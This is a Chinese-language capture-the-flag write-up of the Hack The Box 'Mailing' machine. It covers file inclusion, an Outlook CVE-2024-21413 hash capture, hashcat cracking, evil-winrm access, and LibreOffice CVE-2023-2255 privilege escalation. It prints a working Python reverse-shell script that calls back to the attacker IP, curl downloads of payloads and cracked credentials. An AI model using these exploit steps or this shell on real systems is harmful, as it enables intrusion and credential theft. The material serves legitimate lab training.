Mailing
Enumeration
nmap
使用 nmap 扫描系统,发现对外开放了如下端口
┌──(kali㉿kali)-[~/vegetable/HTB]
└─$ nmap -sC -sV -oA nmap 10.10.11.14
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-08 01:46 EDT
Nmap scan report for 10.10.11.14
Host is up (0.73s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: UIDL TOP USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: IMAP4rev1 RIGHTS=texkA0001 SORT ACL CHILDREN completed QUOTA CAPABILITY NAMESPACE IDLE OK IMAP4
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -4m55s
| smb2-time:
| date: 2024-05-08T05:45:50
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 318.66 seconds- 25/tcp:SMTP 服务,使用 hMailServer smtpd。
- 80/tcp:HTTP 服务,使用 Microsoft IIS httpd 10.0。
- 110/tcp:POP3 服务,使用 hMailServer pop3d。
- 135/tcp:MSRPC,Microsoft Windows RPC。
- 139/tcp:NetBIOS 会话服务。
- 143/tcp:IMAP 服务,使用 hMailServer imapd。
- 445/tcp:Microsoft-DS,可能代表 Windows 活动目录服务。
- 465/tcp:SSL/SMTP,使用 hMailServer smtpd。
- 587/tcp:SMTP,使用 hMailServer smtpd。
- 993/tcp:SSL/IMAP,使用 hMailServer imapd
80 端口运行着 iis 服务,老规矩,将 mailing.htb 添加到 /etc/hosts 中
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing]
└─$ echo '10.10.11.14 mailing.htb' | sudo tee -a /etc/hosts
[sudo] password for kali:
10.10.11.14 mailing.htb
TCP/80

访问 Web 程序,看到内容中有一段 Powered by hMailServer
Exploitation
CVE-2024-21413&LFI
搜索 hMailServer 漏洞第一条是下面的远程代码执行漏洞分析,点进去发现确实和 hMailServer 有关系

因此进一步搜索 CVE-2024-21413,发现了下面的内容,是与漏洞有关的 PoC,写的很详细
xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability: Microsoft-Outlook-Remote-Code-Execution-Vulnerability (github.com)

在 usage 中发现需要用户名和密码,所以暂时没有什么办法,先放下
继续探索 Web 页面,在最下方点击 Download Instructions 会下载一个 pdf 文档

在 BurpSuite 看到请求包,是一个 get 请求,php?file= 的结构很像文件包含,简单尝试确实可行,能够任意读取文件

打开下载好的 pdf 文档,也是有关于邮箱服务连接的一些内容

在网上搜索 hMailServer 的配置文件目录,在文章使用hMailServer搭建邮件服务器 - 追你追到 - 博客园 (cnblogs.com)中找到下列内容
利用文件包含漏洞,读取到配置文件,其中有用户名及密码等关键词

密码看起来像是 md5,随便找个 md5 解密网站,破解得到密码

有了用户名和密码,可以利用刚才找到的漏洞,首先克隆至本地
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing]
└─$ git clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability.git
Cloning into 'CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability'...
remote: Enumerating objects: 28, done.
remote: Counting objects: 100% (28/28), done.
remote: Compressing objects: 100% (27/27), done.
remote: Total 28 (delta 7), reused 6 (delta 0), pack-reused 0
Receiving objects: 100% (28/28), 14.48 KiB | 50.00 KiB/s, done.
Resolving deltas: 100% (7/7), done.
按照 github 中给出的 usage 来利用漏洞,首先需要设置一个监听端,然后执行下列命令
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability]
└─$ python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url '\\10.10.14.14\PoC' --subject "Hello world"
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.
执行完成后,显示邮件发送成功,在监听端收到了下列内容
┌──(kali㉿kali)-[~]
└─$ sudo impacket-smbserver -smb2support -ip 0.0.0.0 test /tmp
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.14,52958)
[*] AUTHENTICATE_MESSAGE (MAILING\maya,MAILING)
[*] User MAILING\maya authenticated successfully
[*] maya::MAILING:aaaaaaaaaaaaaaaa:6ac02fdaa9b96726c89faa1a8c8a3f68:010100000000000080b39ef91aa1da018b9349be0513b9e0000000000100100068007a0071004e00730067006a006f000300100068007a0071004e00730067006a006f000200100070004e00490048006700640074004e000400100070004e00490048006700640074004e000700080080b39ef91aa1da01060004000200000008003000300000000000000000000000002000003f73db1c09567c87204f840ffd5b756f44d8fe8df64e4df88cb567b509c393f60a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310034000000000000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found PoC!poc
[-] SMB2_TREE_CONNECT not found PoC!poc
[*] Incoming connection (10.10.11.14,52963)
[*] AUTHENTICATE_MESSAGE (MAILING\maya,MAILING)设置 5600 模式,然后用 hashcat 暴力破解,得到一组用户名和密码
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing]
└─$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt --show
MAYA::MAILING:aaaaaaaaaaaaaaaa:6ac02fdaa9b96726c89faa1a8c8a3f68:010100000000000080b39ef91aa1da018b9349be0513b9e0000000000100100068007a0071004e00730067006a006f000300100068007a0071004e00730067006a006f000200100070004e00490048006700640074004e000400100070004e00490048006700640074004e000700080080b39ef91aa1da01060004000200000008003000300000000000000000000000002000003f73db1c09567c87204f840ffd5b756f44d8fe8df64e4df88cb567b509c393f60a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310034000000000000000000:m4y4ngs4ri
可以利用该用户名和密码远程登录系统
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing]
└─$ evil-winrm -i 10.10.11.14 -u maya -p m4y4ngs4ri
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents>
Privilege Escalation
提权部分的内容参考了文章Hack The Box-Mailing-CSDN博客
在当前目录下可以发现 mail.py 和 mail.vbs 两个文件
*Evil-WinRM* PS C:\Users\maya\Documents> dir
Directory: C:\Users\maya\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/13/2024 4:49 PM WindowsPowerShell
-a---- 4/11/2024 1:24 AM 807 mail.py
-a---- 3/14/2024 4:30 PM 557 mail.vbs
该 python 脚本使用了 pywinauto 库来自动化 Windows 操作系统中的邮件客户端,即自动化处理邮件
*Evil-WinRM* PS C:\Users\maya\Documents> type mail.py
from pywinauto.application import Application
from pywinauto import Desktop
from pywinauto.keyboard import send_keys
from time import sleep
app = Application(backend="uia").connect(title_re="Inbox*")
dlg = app.top_window()
current_count = 0
remove = 2
while True:
try:
unread = dlg.InboxListBox
items = unread.item_count()
if items==1:
sleep(20)
continue
if items != current_count:
for i in range(1,items-current_count-(remove-1)):
if "Yesterday" in unread.texts()[i][0]:
remove = 3
continue
unread[i].select()
message = dlg.child_window(auto_id="RootFocusControl", control_type="Document").Hyperlink.invoke()
sleep(45)
dlg.type_keys("{ENTER}")
unread[i].select()
current_count = items - remove
sleep(20)
except:
pass
再该目录下找到一个 powershell 脚本,其作用为打开指定目录下的所有 .odt 文件(开放文本文件扩展名)
*Evil-WinRM* PS C:\Program Files\LibreOffice\program> type soffice.ps1
# Set the directory where the .odt files are located
$directory = "C:\Users\Public\Documents"
# Get all files with .odt extension in the specified directory
$files = Get-ChildItem -Path $directory -Filter *.odt
# Loop through each .odt file and open it
foreach ($file in $files) {
Start-Process $file.FullName
}
可以看到 LibreOffice 的版本是 7.4
*Evil-WinRM* PS C:\Program Files\LibreOffice\readmes> type readme_es.txt
======================================================================
Léame de LibreOffice 7.4
======================================================================搜索发现该版本存在漏洞,详情请参考CVE-2023-2255 (英语) |LibreOffice - 免费办公套件 - 基于OpenOffice - 与Microsoft兼容
先将利用脚本下载下来
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing]
└─$ git clone https://github.com/elweth-sec/CVE-2023-2255.git
Cloning into 'CVE-2023-2255'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 10 (delta 2), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), 8.47 KiB | 2.12 MiB/s, done.
Resolving deltas: 100% (2/2), done.
查看 important documents 文件夹的访问控制列表
*Evil-WinRM* PS C:\> icacls "important documents"
important documents MAILING\maya:(OI)(CI)(M)
BUILTIN\Administradores:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Usuarios:(I)(OI)(CI)(RX)
NT AUTHORITY\Usuarios autentificados:(I)(M)
NT AUTHORITY\Usuarios autentificados:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files在 kali 本地使用 exp 脚本生成一个 .odt 文件,猜测 cmd 内容应该是系统执行 .odt 文件后会执行的命令
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing/CVE-2023-2255]
└─$ python3 CVE-2023-2255.py --cmd "python C:\Users\maya\Desktop\shell.py" --output 'exploit.odt'
File exploit.odt has been created !shell.py 是一个反弹 shell 的脚本,需要修改其中的 ip 地址和端口号
┌──(kali㉿kali)-[~/vegetable/HTB/Mailing/CVE-2023-2255]
└─$ cat shell.py
#shell.py
import os,socket,subprocess,threading;
def s2p(s, p):
while True:
data = s.recv(1024)
if len(data) > 0:
p.stdin.write(data)
p.stdin.flush()
def p2s(s, p):
while True:
s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.14",9100))
p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
p.wait()
except KeyboardInterrupt:
s.close()
将 shell.py 下载到 /Users/maya/Desktop 目录中,要注意这个路径需要跟刚才生成 .odt 文件时写的路径保持一致
*Evil-WinRM* PS C:\Users\maya\Desktop> curl http://10.10.14.14:8000/shell.py -o shell.py
*Evil-WinRM* PS C:\Users\maya\Desktop> dir
Directory: C:\Users\maya\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2024 7:34 PM 2350 Microsoft Edge.lnk
-a---- 5/8/2024 12:30 PM 0 shell.exe
-a---- 5/9/2024 4:36 AM 705 shell.py
-ar--- 5/8/2024 11:11 AM 34 user.txt
首先在 kali 中开启监听,监听 9100 端口,然后将生成的 exploit.odt 文件上传至 C:/important document 目录
*Evil-WinRM* PS C:\important documents> curl http://10.10.14.14:8001/exploit.odt -o exploit.odt
等待一段时间后就收到一个 shell,如下所示,可以在桌面找到 flag
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9100
listening on [any] 9100 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.14] 54623
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin
C:\Users\localadmin\Desktop>type root.txt
type root.txt
8aab51694682cd4d7bf4735cd86a8592参考链接:
xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability: Microsoft-Outlook-Remote-Code-Execution-Vulnerability (github.com)
使用hMailServer搭建邮件服务器 - 追你追到 - 博客园 (cnblogs.com)
CVE-2023-2255 (英语) |LibreOffice - 免费办公套件 - 基于OpenOffice - 与Microsoft兼容
WindowsHack The Box-Mailing-CSDN博客